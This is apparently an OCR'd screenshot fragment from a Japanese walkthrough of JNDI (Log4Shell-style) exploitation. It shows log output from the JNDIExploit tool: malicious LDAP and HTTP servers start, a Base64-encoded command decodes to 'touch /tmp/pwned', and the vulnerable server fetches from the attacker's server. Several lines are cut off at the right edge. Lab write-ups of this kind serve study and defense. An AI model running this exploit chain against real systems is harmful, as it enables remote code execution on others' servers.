
	... 88 more

次にMalicious LDAP Serverのログを確認します。
$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i <Maliciou
[+] LDAP Server Start Listening on 1389...

[+] HTTP Server Start Listening on 8888...

[+] Received LDAP Query: Basic/Command/Base64/dG91Y2g
[+] Paylaod: command

[+] Command: touch /tmp/pwned

[+] Sending LDAP ResourceRef result for Basic/Command
[+] Send LDAP reference result for Basic/Command/Base
[+] New HTTP Request From /<Vulnerable Server IP>:414